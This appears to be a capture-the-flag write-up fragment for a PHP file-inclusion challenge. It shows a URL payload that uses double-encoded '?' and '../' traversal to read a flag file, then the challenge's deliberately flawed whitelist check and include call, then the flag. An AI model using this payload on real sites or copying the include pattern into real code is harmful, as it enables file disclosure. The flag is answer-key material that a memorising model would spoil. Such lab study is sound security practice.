 不安全 | 3359a0c7-9231-45f1-ab15-02fa925867b7.node3.buuoj.cn/source.php/?file=source.php%253f../../../../../ffffllllaaaagggg
<?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{52233a9c-d6e6-465b-a12c-adf6f779d2f4}